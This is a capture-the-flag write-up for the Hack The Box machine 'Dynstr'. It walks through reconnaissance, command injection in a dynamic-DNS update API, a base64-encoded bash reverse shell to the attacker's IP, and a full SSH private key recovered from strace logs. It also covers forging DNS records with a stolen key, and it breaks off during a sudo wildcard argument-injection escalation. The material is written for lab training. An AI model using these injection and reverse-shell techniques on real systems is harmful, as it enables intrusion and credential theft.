Dynstr

Scan
As usual, both TCP and UDP port scans were done on the box. The TCP scan revealed that the following ports are open:
TCP scan
> nmap -p- -Pn --open -iL ../input_ip.txt -oA nmap_open_tcp_ports
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open httpUDP Scan
> nmap -sU -Pn --open -iL ../input_ip.txt -oA nmap_open_udp_ports
PORT STATE SERVICE
53/udp open domain
68/udp open|filtered dhcpc
112/udp open|filtered mcidas
120/udp open|filtered cfdptkt
517/udp open|filtered talk
1782/udp open|filtered hp-hcip
1886/udp open|filtered leoip
39683/udp open|filtered unknown
40019/udp open|filtered unknown
45722/udp open|filtered unknown
49165/udp open|filtered unknown
49176/udp open|filtered unknown
49360/udp open|filtered unknown
57843/udp open|filtered unknownUser flag
Web application recon
Under the source code of the page, it was possible to retrieve the following credentials dynadns/sndanyd.

Furthermore other domains were discovered from the source code :
<p>We are providing Dynamic DNS for a number of domains:<ul><li>dnsalias.htb</li><li>dynamicdns.htb</li><li>no-ip.htb</li></ul></p>It was possible to discover subdomains :
> dig dyna.htb @10.129.174.24
; <<>> DiG 9.16.13-Debian <<>> dyna.htb @10.129.174.24
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 41434
;; flags: qr aa rd; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; WARNING: recursion requested but not available
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: df9085857e1bd6b30100000060d487f4c681b5a2538d8e00 (good)
;; QUESTION SECTION:
;dyna.htb. IN A
;; AUTHORITY SECTION:
dyna.htb. 60 IN SOA dns1.dyna.htb. hostmaster.dyna.htb. 2021030302 21600 3600 604800 60
;; Query time: 80 msec
;; SERVER: 10.129.174.24#53(10.129.174.24)
;; WHEN: Thu Jun 24 13:26:11 UTC 2021
;; MSG SIZE rcvd: 117It is also said that an API similar to the one offered by no-ip.com is avaiable.
<h3>Quality Dynamic DNS</h3>
<p>We are providing dynamic DNS for anyone with the same API as no-ip.com has. Maintaining API conformance helps make clients work properly
.</p>An enumeration of the available resources highlighted the fact that a nic is present.
gobuster dir -f -u dynstr.htb --wildcard -w /usr/share/dirb/wordlists/big.txt -t 80
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://dynstr.htb
[+] Method: GET
[+] Threads: 80
[+] Wordlist: /usr/share/dirb/wordlists/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
2021/06/24 13:37:35 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess/ (Status: 403) [Size: 275]
/.htpasswd/ (Status: 403) [Size: 275]
/assets/ (Status: 403) [Size: 275]
/icons/ (Status: 403) [Size: 275]
/nic/ (Status: 200) [Size: 0]
/server-status/ (Status: 403) [Size: 275]
===============================================================
2021/06/24 13:37:59 Finished
===============================================================Inside the nic folder, the update folder was discovered :
> gobuster dir -f -u http://dynstr.htb/nic --wildcard -w /usr/share/dirb/wordlists/big.txt -t 80
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://dynstr.htb/nic
[+] Method: GET
[+] Threads: 80
[+] Wordlist: /usr/share/dirb/wordlists/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
2021/06/24 13:39:38 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess/ (Status: 403) [Size: 275]
/.htpasswd/ (Status: 403) [Size: 275]
/update/ (Status: 200) [Size: 8]
===============================================================
2021/06/24 13:40:03 Finished
===============================================================Once the resource identified, a request highlighted the fact an authentication mechanisms is present.
> curl -Ssi http://dynstr.htb/nic/update/
HTTP/1.1 200 OK
Date: Thu, 24 Jun 2021 13:41:15 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 8
Content-Type: text/html; charset=UTF-8
badauthIn fact the endpoint update belongs to the no-ip service. More documentation can be found on https://www.noip.com/integrate/request. The following request can be sent :
http://username:password@dynupdate.no-ip.com/nic/update?hostname=mytest.example.com&myip=192.0.2.25Sending it with a domain, an error was returned.
> curl http://dynadns:sndanyd@dynstr.htb/nic/update?hostname=dyna.htb&myip=10.10.14.39
911 [wrngdom: htb]The domain no-ip.htb is accepted.
> curl http://dynadns:sndanyd@dynstr.htb/nic/update?hostname=hophouse.no-ip.htb&myip=10.10.14.39
good 10.10.14.39
> curl http://dynadns:sndanyd@dynstr.htb/nic/update?hostname=*.no-ip.htb&myip=10.10.14.39
good 10.10.14.39It is possible to confirm that it went well :
> dig test.no-ip.htb @10.129.174.24 +short
10.10.14.39
> dig test-random-string.no-ip.htb @10.129.174.24 +short

10.10.14.39By injecting special characters, I was able to get an error that involve the nsupdate binary.


From the man page of the nsupdate binary, I discovered that, once the binary is launched, it received commands.
So I assummed that somehow the Web application is running the binary nsupdate. I tried to escape from it in order to get a code execution. I was able to inject some special characters that allow me to display a longer error log message.
I tried to send the command send in order to terminate the nsupdate "session" and execute an arbitrary command. I was able to send a whoami command and get the result with the following command :
> curl 'http://dynadns:sndanyd@dynstr.htb/nic/update?hostname=test\nsend\\n\\n"$(whoami)\\n\\ntest.no-ip.htb'
The script would only accept only a limited amount of dot. 
I trnasformed my IP address in a decimal form. 
I then was able to retrieve a connection to my machine.

Using the following payload, it was possible to get a reverse-shell as the user www-data.
echo 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zOS80NDQ0IDA+JjEK'|base64 -d|bash
Inspecting folders on the disk into the home directory, it was possible to identify debug resources that might contain sensitive data.
www-data@dynstr:/home$ ls -lahR /home
ls -lahR /home
/home:
total 16K
drwxr-xr-x 4 root root 4.0K Mar 15 20:26 .
drwxr-xr-x 18 root root 4.0K May 25 14:52 ..
drwxr-xr-x 5 bindmgr bindmgr 4.0K Mar 15 20:39 bindmgr
drwxr-xr-x 3 dyna dyna 4.0K Mar 18 20:00 dyna
/home/bindmgr:
total 36K
drwxr-xr-x 5 bindmgr bindmgr 4.0K Mar 15 20:39 .
drwxr-xr-x 4 root root 4.0K Mar 15 20:26 ..
lrwxrwxrwx 1 bindmgr bindmgr 9 Mar 15 20:29 .bash_history -> /dev/null
-rw-r--r-- 1 bindmgr bindmgr 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 bindmgr bindmgr 3.7K Feb 25 2020 .bashrc
drwx------ 2 bindmgr bindmgr 4.0K Mar 13 12:09 .cache
-rw-r--r-- 1 bindmgr bindmgr 807 Feb 25 2020 .profile
drwxr-xr-x 2 bindmgr bindmgr 4.0K Mar 13 12:09 .ssh
drwxr-xr-x 2 bindmgr bindmgr 4.0K Mar 13 14:53 support-case-C62796521
-r-------- 1 bindmgr bindmgr 33 Jun 24 14:59 user.txt
ls: cannot open directory '/home/bindmgr/.cache': Permission denied
/home/bindmgr/.ssh:
total 24K
drwxr-xr-x 2 bindmgr bindmgr 4.0K Mar 13 12:09 .
drwxr-xr-x 5 bindmgr bindmgr 4.0K Mar 15 20:39 ..
-rw-r--r-- 1 bindmgr bindmgr 419 Mar 13 12:00 authorized_keys
-rw------- 1 bindmgr bindmgr 1.8K Mar 13 11:48 id_rsa
-rw-r--r-- 1 bindmgr bindmgr 395 Mar 13 11:48 id_rsa.pub
-rw-r--r-- 1 bindmgr bindmgr 444 Mar 13 12:09 known_hosts
/home/bindmgr/support-case-C62796521:
total 436K
drwxr-xr-x 2 bindmgr bindmgr 4.0K Mar 13 14:53 .
drwxr-xr-x 5 bindmgr bindmgr 4.0K Mar 15 20:39 ..
-rw-r--r-- 1 bindmgr bindmgr 232K Mar 13 14:53 C62796521-debugging.script
-rw-r--r-- 1 bindmgr bindmgr 29K Mar 13 14:53 C62796521-debugging.timing
-rw-r--r-- 1 bindmgr bindmgr 1.2K Mar 13 14:53 command-output-C62796521.txt

-rw-r--r-- 1 bindmgr bindmgr 160K Mar 13 14:52 strace-C62796521.txtResources into the directory support-case-C6276521 looks like debug files. The strace file contains a call to the read function on the private ssh key of the user bindmgr.

Once the key extracted, it is possible to log as the user bindmgr via SSH.
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAxeKZHOy+RGhs+gnMEgsdQas7klAb37HhVANJgY7EoewTwmSCcsl1
42kuvUhxLultlMRCj1pnZY/1sJqTywPGalR7VXo+2l0Dwx3zx7kQFiPeQJwiOM8u/g8lV3
HjGnCvzI4UojALjCH3YPVuvuhF0yIPvJDessdot/D2VPJqS+TD/4NogynFeUrpIW5DSP+F
L6oXil+sOM5ziRJQl/gKCWWDtUHHYwcsJpXotHxr5PibU8EgaKD6/heZXsD3Gn1VysNZdn
UOLzjapbDdRHKRJDftvJ3ZXJYL5vtupoZuzTTD1VrOMng13Q5T90kndcpyhCQ50IW4XNbX
CUjxJ+1jgwAAA8g3MHb+NzB2/gAAAAdzc2gtcnNhAAABAQDF4pkc7L5EaGz6CcwSCx1Bqz
uSUBvfseFUA0mBjsSh7BPCZIJyyXXjaS69SHEu6W2UxEKPWmdlj/WwmpPLA8ZqVHtVej7a
XQPDHfPHuRAWI95AnCI4zy7+DyVXceMacK/MjhSiMAuMIfdg9W6+6EXTIg+8kN6yx2i38P
ZU8mpL5MP/g2iDKcV5SukhbkNI/4UvqheKX6w4znOJElCX+AoJZYO1QcdjBywmlei0fGvk
+JtTwSBooPr+F5lewPcafVXKw1l2dQ4vONqlsN1EcpEkN+28ndlclgvm+26mhm7NNMPVWs
4yeDXdDlP3SSd1ynKEJDnQhbhc1tcJSPEn7WODAAAAAwEAAQAAAQEAmg1KPaZgiUjybcVq
xTE52YHAoqsSyBbm4Eye0OmgUp5C07cDhvEngZ7E8D6RPoAi+wm+93Ldw8dK8e2k2QtbUD
PswCKnA8AdyaxruDRuPY422/2w9qD0aHzKCUV0E4VeltSVY54bn0BiIW1whda1ZSTDM31k
obFz6J8CZidCcUmLuOmnNwZI4A0Va0g9kO54leWkhnbZGYshBhLx1LMixw5Oc3adx3Aj2l
u291/oBdcnXeaqhiOo5sQ/4wM1h8NQliFRXraymkOV7qkNPPPMPknIAVMQ3KHCJBM0XqtS
TbCX2irUtaW+Ca6ky54TIyaWNIwZNznoMeLpINn7nUXbgQAAAIB+QqeQO7A3KHtYtTtr6A
Tyk6sAVDCvrVoIhwdAHMXV6cB/Rxu7mPXs8mbCIyiLYveMD3KT7ccMVWnnzMmcpo2vceuE
BNS+0zkLxL7+vWkdWp/A4EWQgI0gyVh5xWIS0ETBAhwz6RUW5cVkIq6huPqrLhSAkz+dMv
C79o7j32R2KQAAAIEA8QK44BP50YoWVVmfjvDrdxIRqbnnSNFilg30KAd1iPSaEG/XQZyX
Wv//+lBBeJ9YHlHLczZgfxR6mp4us5BXBUo3Q7bv/djJhcsnWnQA9y9I3V9jyHniK4KvDt
U96sHx5/UyZSKSPIZ8sjXtuPZUyppMJVynbN/qFWEDNAxholEAAACBANIxP6oCTAg2yYiZ
b6Vity5Y2kSwcNgNV/E5bVE1i48E7vzYkW7iZ8/5Xm3xyykIQVkJMef6mveI972qx3z8m5
rlfhko8zl6OtNtayoxUbQJvKKaTmLvfpho2PyE4E34BN+OBAIOvfRxnt2x2SjtW3ojCJoG
jGPLYph+aOFCJ3+TAAAADWJpbmRtZ3JAbm9tZW4BAgMEBQ==
-----END OPENSSH PRIVATE KEY-----The public key was also retrieved :
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDF4pkc7L5EaGz6CcwSCx1BqzuSUBvfseFUA0mBjsSh7BPCZIJyyXXjaS69SHEu6W2UxEKPWmdlj/WwmpPLA8ZqVHtVej7aXQPDHfPHuRAWI95AnCI4zy7+DyVXceMacK/MjhSiMAuMIfdg9W6+6EXTIg+8kN6yx2i38PZU8mpL5MP/g2iDKcV5SukhbkNI
/4UvqheKX6w4znOJElCX+AoJZYO1QcdjBywmlei0fGvk+JtTwSBooPr+F5lewPcafVXKw1l2dQ4vONqlsN1EcpEkN+28ndlclgvm+26mhm7NNMPVWs4yeDXdDlP3SSd1ynKEJDnQhbhc1tcJSPEn7WOD bindmgr@nomenFurthermore, it was possible to see that the user bindmgr is also running the following command :

bindmgr@nomen:~/support-case-C62796521$ strace -o strace-C62796521.txt -fs 2048 curl -v -sk sftp://bindmgr@sftp.infra.dyna.htb/bindmgr-release.zip --pubkey ~/.ssh/id_rsa.pubHowever it was not posible to log in with this key. Investigating a little bit deeper, it was possible to identify that the connection should come from one of the sub-domain of infra.dyna.htb.
www-data@dynstr:/home/bindmgr/.ssh$ cat authorized_keys
cat authorized_keys
from="*.infra.dyna.htb" ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDF4pkc7L5EaGz6CcwSCx1BqzuSUBvfseFUA0mBjsSh7BPCZIJyyXXjaS69SHEu6W2UxEKPWmdlj/WwmpPLA8ZqVHtVej7aXQPDHfPHuRAWI95AnCI4zy7+DyVXceMacK/MjhSiMAuMIfdg9W6+6EXTIg+8kN6yx2i38PZU8mpL5MP/g2iDKcV5SukhbkNI/4UvqheKX6w4znOJElCX+AoJZYO1QcdjBywmlei0fGvk+JtTwSBooPr+F5lewPcafVXKw1l2dQ4vONqlsN1EcpEkN+28ndlclgvm+26mhm7NNMPVWs4yeDXdDlP3SSd1ynKEJDnQhbhc1tcJSPEn7WOD bindmgr@nomenIt is possible to leverage the nsupdate binary in order to trick the server and let him think that *.infra.dyna.htb is linked to my IP address. To do so, I used the infra.key located into the /etc/bind/ folder. In order to make the server believe that my IP address is linked to a subdomain of *.infra.dyna.htb.
www-data@dynstr:/etc/bind$ echo -e "update add ssh.infra.dyna.htb. 300 A 10.10.14.21\nsend\n" | /usr/bin/nsupdate -t 1 -k /etc/bind/infra.key
www-data@dynstr:/etc/bind$ echo -e "update add 21.14.10.10.in-addr.arpa. 300 PTR ssh.infra.dyna.htb.\nsend\n" | /usr/bin/nsupdate -t 1 -k /etc/bind/infra.keyIt is possible to verify :
www-data@dynstr:/var/www/html/nic$ nslookup ssh.infra.dyna.htb
nslookup ssh.infra.dyna.htb
Server: 127.0.0.1
Address: 127.0.0.1#53
Name: ssh.infra.dyna.htb
Address: 10.10.14.21
www-data@dynstr:/var/www/html/nic$ nslookup 10.10.14.21
nslookup 10.10.14.21
21.14.10.10.in-addr.arpa name = ssh.infra.dyna.htb.It then possible to login via SSH.
Flag
The user flag was retrieved on the machine.
Root
The user bindmgr can run the command sudo for a specific script bindmgr.sh.
bindmgr@dynstr:~$ sudo -l
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
Matching Defaults entries for bindmgr on dynstr:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User bindmgr may run the following commands on dynstr:
(ALL) NOPASSWD: /usr/local/bin/bindmgr.shbindmgr@dynstr:~$ cat /usr/local/bin/bindmgr.sh
#!/usr/bin/bash
# This script generates named.conf.bindmgr to workaround the problem
# that bind/named can only include single files but no directories.
#
# It creates a named.conf.bindmgr file in /etc/bind that can be included
# from named.conf.local (or others) and will include all files from the
# directory /etc/bin/named.bindmgr.
#
# NOTE: The script is work in progress. For now bind is not including
# named.conf.bindmgr.
#
# TODO: Currently the script is only adding files to the directory but
# not deleting them. As we generate the list of files to be included
# from the source directory they won't be included anyway.
BINDMGR_CONF=/etc/bind/named.conf.bindmgr
BINDMGR_DIR=/etc/bind/named.bindmgr
indent() { sed 's/^/ /'; }
# Check versioning (.version)
echo "[+] Running $0 to stage new configuration from $PWD."
if [[ ! -f .version ]] ; then
echo "[-] ERROR: Check versioning. Exiting."
exit 42
fi
if [[ "`cat .version 2>/dev/null`" -le "`cat $BINDMGR_DIR/.version 2>/dev/null`" ]] ; then
echo "[-] ERROR: Check versioning. Exiting."
exit 43
fi
# Create config file that includes all files from named.bindmgr.
echo "[+] Creating $BINDMGR_CONF file."
printf '// Automatically generated file. Do not modify manually.\n' > $BINDMGR_CONF
for file in * ; do
printf 'include "/etc/bind/named.bindmgr/%s";\n' "$file" >> $BINDMGR_CONF
done
# Stage new version of configuration files.
echo "[+] Staging files to $BINDMGR_DIR."
cp .version * /etc/bind/named.bindmgr/
# Check generated configuration with named-checkconf.
echo "[+] Checking staged configuration."
named-checkconf $BINDMGR_CONF >/dev/null
if [[ $? -ne 0 ]] ; then
echo "[-] ERROR: The generated configuration is not valid. Please fix following errors: "
named-checkconf $BINDMGR_CONF 2>&1 | indent
exit 44
else
echo "[+] Configuration successfully staged."
# *** TODO *** Uncomment restart once we are live.
# systemctl restart bind9
if [[ $? -ne 0 ]] ; then
echo "[-] Restart of bind9 via systemctl failed. Please check logfile: "
systemctl status bind9
else
echo "[+] Restart of bind9 via systemctl succeeded."
fi
fiThe script needs to find a .version file on order to process. This version file needs to be greater than the previous each time the script is run in to order to go further into the execution. At a moment, it will just copy all the files found into the current directory. The command copy all the files because it uses the wildcard character *. Because of that, it might be possible to pass to cp an filename that could be interpreted by the binary cp as a valid option. The option --verbose was selected as a POC. The script will be run with sudo rights with and without a file named --verbose. If the execution is diffirent, then it woould prove that it is possible to inject code via the name of the files located into the current directory.
An exploit directory was created and a .version was created inside.
bindmgr@dynstr:~$ mkdir exploit
bindmgr@dynstr:~$ cd exploit
bindmgr@dynstr:~/exploit$ echo '1' > .version
bindmgr@dynstr:~/exploit$ echo 'Hello World !' > file1
bindmgr@dynstr:~/exploit$ echo 'Goodbye World !' > file2
bindmgr@dynstr:~/exploit$ ls -lah
total 20K
drwxrwxr-x 2 bindmgr bindmgr 4.0K Jun 28 10:10 .
drwxr-xr-x 6 bindmgr bindmgr 4.0K Jun 28 10:03 ..
-rw-rw-r-- 1 bindmgr bindmgr 14 Jun 28 10:10 file1
-rw-rw-r-- 1 bindmgr bindmgr 16 Jun 28 10:10 file2
-rw-rw-r-- 1 bindmgr bindmgr 2 Jun 28 10:04 .versionThe first execution without the --verbose file was made.
bindmgr@dynstr:~/exploit$ sudo /usr/local/bin/bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /home/bindmgr/exploit.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors:
/etc/bind/named.bindmgr/file1:1: unknown option 'Hello'A --verbose file was created, the version was updated, and the command was run again.
bindmgr@dynstr:~/exploit$ echo '1.1' > .version
bindmgr@dynstr:~/exploit$ touch -- '--verbose'
bindmgr@dynstr:~/exploit$ ls -lah
total 20K
drwxrwxr-x 2 bindmgr bindmgr 4.0K Jun 28 10:11 .
drwxr-xr-x 6 bindmgr bindmgr 4.0K Jun 28 10:03 ..
-rw-rw-r-- 1 bindmgr bindmgr 14 Jun 28 10:10 file1
-rw-rw-r-- 1 bindmgr bindmgr 16 Jun 28 10:10 file2
-rw-rw-r-- 1 bindmgr bindmgr 0 Jun 28 10:11 --verbose
